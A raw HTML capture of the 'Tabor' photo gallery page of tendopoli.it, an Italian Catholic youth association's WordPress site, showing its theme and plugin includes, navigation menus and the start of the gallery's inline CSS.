

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tendopoli.it/galleria-tabor/?type_0=gallery&album_gallery_id_0=58&bwg_previous_album_id_0=7%2C7&bwg_previous_album_page_number_0=0%2C0&page_number_0=2
body_size: 13775
content:
<!DOCTYPE html>
<html class="" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
			<link rel="shortcut icon" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-logo.png" type="image/x-icon" />
	
			<!-- For iPhone -->
		<link rel="apple-touch-icon-precomposed" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple.png">
	
			<!-- For iPhone 4 Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple-retina.png">
	
			<!-- For iPad -->
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad.png">
	
			<!-- For iPad Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad-retina.png">
	
	<title>Galleria: &#8220;Tabor&#8221; &#8211; Tendopoli.it</title>
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed" href="https://www.tendopoli.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed dei commenti" href="https://www.tendopoli.it/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="text/calendar" title="Tendopoli.it &raquo; iCal Feed" href="https://www.tendopoli.it/eventi/?ical=1" />

		<meta property="og:title" content="Galleria: &quot;Tabor&quot;"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.tendopoli.it/galleria-tabor/"/>
		<meta property="og:site_name" content="Tendopoli.it"/>
		<meta property="og:description" content=""/>

					<meta property="og:image" content="http://www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg"/>
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.tendopoli.it\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/fontastic/styles.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/css/style.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700%2C700italic%7CRaleway%3A300%2C400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/style.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/shortcodes.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie8.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/ilightbox.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/animations.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//www.tendopoli.it/wp/wp-content/uploads/avada-styles/avada-2685.css?timestamp=1651617449&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_events_linked_posts = {"post_types":{"tribe_venue":"venue","tribe_organizer":"organizer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.2.108'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<link rel='https://api.w.org/' href='https://www.tendopoli.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tendopoli.it/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tendopoli.it/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.33" />
<link rel="canonical" href="https://www.tendopoli.it/galleria-tabor/" />
<link rel='shortlink' href='https://www.tendopoli.it/?p=2685' />
<link rel="alternate" type="application/json+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Fgalleria-tabor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Fgalleria-tabor%2F&#038;format=xml" />
<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<link href='https://fonts.googleapis.com/css?family=Great Vibes' rel='stylesheet' type='text/css'></head>
<body class="page page-id-2685 page-template-default fusion-body no-tablet-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-center layout-wide-mode menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
					<div class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-mobile-menu-design-modern fusion-sticky-menu-only fusion-header-menu-align-center">
													
			<div class="fusion-secondary-header">
				<div class="fusion-row">
											<div class="fusion-alignleft"><div class="fusion-contact-info">(+39) 366 53 43 316  |  webtend@tendopoli.it  
<a target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-facebook fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-youtube fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-instagram fa-stack-1x"></i>
</span></a> 
<a href="mailto:"></a></div></div>
																<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-2009"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text"><span class="fusion-megamenu-icon"><i class="fa glyphicon fa-map-marker"></i></span>Dove siamo</span></a></li>
<li  id="menu-item-2006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 fusion-menu-item-button"  ><a  href="https://www.tendopoli.it/sostieni-la-tendopoli-di-san-gabriele-onlus/"><span class="menu-text fusion-button button-default button-small button-3d">Sostieni la Tendopoli</span></a></li>
</ul></div><div class="fusion-mobile-nav-holder"></div></div>
									</div>
			</div>
				<div class="fusion-header-sticky-height"></div>
		<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
			<div class="fusion-header">
				<div class="fusion-row">
					
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
										<a class="fusion-logo-link" href="https://www.tendopoli.it">
					
																						
					<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" class="fusion-logo-1x fusion-standard-logo" />
																												<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" style="max-height: 80px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
					
					<!-- mobile logo -->
					
					<!-- sticky header logo -->
									</a>
								</div>
							<div class="fusion-mobile-menu-icons"><a href="#" class="fusion-icon fusion-icon-bars"></a></div>				</div>
			</div>
					<div class="fusion-secondary-main-menu">
			<div class="fusion-row">
				<div class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-2772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"  ><a  href="https://www.tendopoli.it/"><span class="menu-text">HOME</span></a></li>
<li  id="menu-item-1447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1447 fusion-dropdown-menu"  ><a ><span class="menu-text">CHI SIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/chi-siamo/"><span class="">Tendopoli è</span></a></li>
	<li  id="menu-item-1694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-tend/"><span class="">Gruppi Tend</span></a></li>
	<li  id="menu-item-1333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-famiglia/"><span class="">Gruppi Famiglia</span></a></li>
	<li  id="menu-item-1489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/associazione-tendopoli-san-gabriele-ets/"><span class="">Associazione Tendopoli San Gabriele ETS</span></a></li>
</ul>
</li>
<li  id="menu-item-1513"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1513 fusion-dropdown-menu"  ><a ><span class="menu-text">COSA FACCIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tendopoli/"><span class="">Tendopoli</span></a></li>
	<li  id="menu-item-1740"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tabor/"><span class="">Tabor</span></a></li>
	<li  id="menu-item-2140"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/missione-giovani/"><span class="">Missione giovani</span></a></li>
	<li  id="menu-item-1956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-vocazionali/"><span class="">Incontri vocazionali</span></a></li>
	<li  id="menu-item-1957"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-dei-responsabili/"><span class="">Incontri dei responsabili</span></a></li>
	<li  id="menu-item-1958"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/peregrinatio-crucis/"><span class="">Peregrinatio crucis</span></a></li>
	<li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/pellegrinaggio-teramo-san-gabriele/"><span class="">Pellegrinaggio Teramo-San Gabriele</span></a></li>
	<li  id="menu-item-2160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/fiaccola-della-speranza/"><span class="">Fiaccola della speranza</span></a></li>
</ul>
</li>
<li  id="menu-item-1746"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1746 fusion-dropdown-menu"  ><a ><span class="menu-text">DOWNLOAD</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/cammino-tend/"><span class="">Cammino Tend</span></a></li>
	<li  id="menu-item-2490"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/rassegna-stampa/"><span class="">Rassegna Stampa</span></a></li>
	<li  id="menu-item-2244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/canti/"><span class="">Canti</span></a></li>
</ul>
</li>
<li  id="menu-item-1294"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"  ><a  href="http://www.tendopoli.it/eventi"><span class="menu-text">EVENTI</span></a></li>
<li  id="menu-item-2607"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2607 fusion-dropdown-menu"  ><a ><span class="menu-text">NEWS</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2611"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-parola-nella-tenda/"><span class="">La Parola nella Tenda</span></a></li>
	<li  id="menu-item-2105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105 fusion-dropdown-submenu"  ><a  title="Padre Francesco" href="https://www.tendopoli.it/padre-francesco/"><span class="">La voce di Padre Francesco</span></a></li>
	<li  id="menu-item-2035"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035 fusion-dropdown-submenu"  ><a  title="Mondo tend" href="https://www.tendopoli.it/mondo-tend/"><span class="">Mondo tend</span></a></li>
	<li  id="menu-item-2489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/archivio-storico/"><span class="">Archivio storico</span></a></li>
</ul>
</li>
<li  id="menu-item-1337"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text">CONTATTI</span></a></li>
<li  id="menu-item-1981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"  ><a  href="https://www.tendopoli.it/link-utili/"><span class="menu-text">LINK</span></a></li>
<li  id="menu-item-2195"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2195 fusion-dropdown-menu"  ><a  title="gallery"><span class="menu-text">GALLERY</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2196"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196 fusion-dropdown-submenu"  ><a  title="Tendopoli" href="https://www.tendopoli.it/tendopoli-edizioni-passate/"><span class="">Tendopoli (2002-2024)</span></a></li>
	<li  id="menu-item-4615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4615 fusion-dropdown-submenu"  ><a  href="http://cc"><span class="">Tendopoli America Latina</span></a>
	<ul class="sub-menu">
		<li  id="menu-item-2707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"  ><a  title="Tendopoli Venezuela" href="https://www.tendopoli.it/galleria-tendopoli-venezuela/"><span class="">Tendopoli Venezuela</span></a></li>
		<li  id="menu-item-2546"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"  ><a  title="Tendopoli Colombia" href="https://www.tendopoli.it/tend-colombia/"><span class="">Tendopoli Colombia</span></a></li>
		<li  id="menu-item-3372"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"  ><a  title="Tendopoli Panama" href="https://www.tendopoli.it/galleria-tendopoli-panama/"><span class="">Tendopoli Panama</span></a></li>
		<li  id="menu-item-4620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-argentina/"><span class="">Tendopoli Argentina</span></a></li>
		<li  id="menu-item-4632"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-porto-rico/"><span class="">Tendopoli Porto Rico</span></a></li>
		<li  id="menu-item-4966"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-peru/"><span class="">Tendopoli Perù</span></a></li>
	</ul>
</li>
	<li  id="menu-item-2700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tenda-giovani/"><span class="">Tenda Giovani</span></a></li>
	<li  id="menu-item-1988"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-responsabili/"><span class="">Incontri dei Responsabili</span></a></li>
	<li  id="menu-item-2677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-incontri-regionali/"><span class="">Incontri Regionali</span></a></li>
	<li  id="menu-item-2651"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-fiaccola-della-speranza/"><span class="">La Fiaccola della Speranza</span></a></li>
	<li  id="menu-item-2663"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-fotografica-missioni/"><span class="">Missioni</span></a></li>
	<li  id="menu-item-2687"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2685 current_page_item menu-item-2687 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tabor/"><span class="">Tabor</span></a></li>
</ul>
</li>
<li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.tendopoli.it/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Cerca ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form></div></li></ul></div><div class="fusion-mobile-nav-holder"></div>							</div>
		</div>
	</div> <!-- end fusion sticky header wrapper -->
					</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
							<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
			<div class="fusion-page-title-row">
				<div class="fusion-page-title-wrapper">
					<div class="fusion-page-title-captions">
																											<h1 class="entry-title">Galleria: &#8220;Tabor&#8221;</h1>

													
																								</div>

									</div>
			</div>
		</div>
				
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div id="content" style="width: 100%;">
				<div id="post-2685" class="post-2685 page type-page status-publish hentry">
			<span class="entry-title" style="display: none;">Galleria: &#8220;Tabor&#8221;</span><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2019-09-02T14:13:29+00:00</span>																		<div class="post-content">
					    <style>      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumb_0 {        display: inline-block;        text-align: center;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumbnails_0 * {        -moz-box-sizing: content-box;        box-sizing: content-box;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumb_spun1_0 {        background-color: #FFFFFF;        display: inline-block;        height: 210px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);                padding: 0px;        text-align: center;        vertical-align: middle;        width: 280px;        z-index: 100;        -webkit-backface-visibility: visible;        -ms-backface-visibility: visible;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumb_spun1_0:hover {        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        z-index: 102;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumb_spun2_0 {        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 210px;        overflow: hidden;        width: 280px;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumbnails_0 {        display: inline-block;        -moz-box-sizing: border-box;        box-sizing: border-box;        background-color: rgba(255, 255, 255, 0.00);        font-size: 0;        text-align: center;        max-width: 1168px;      }              #bwg_container1_0 #bwg_container2_0 .bwg_title_spun1_0 {          display: block;          opacity: 1;          filter: Alpha(opacity=100);          text-align: center;          width: 280px;        }              #bwg_container1_0 #bwg_container2_0 .bwg_album_thumb_spun1_0:hover .bwg_title_spun1_0 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_0 #bwg_container2_0 .bwg_title_spun2_0 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        padding: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumbnails_0 {        display: inline-block;        -moz-box-sizing: border-box;        box-sizing: border-box;        background-color: rgba(255, 255, 255, 0.00);        font-size: 0;        text-align: center;        max-width: 1168px;      }      /*Image thumbs styles.*/      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0 {        background-color: #FFFFFF;        display: inline-block;        height: 210px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;        padding: 0px;        text-align: center;        vertical-align: middle;        width: 280px;        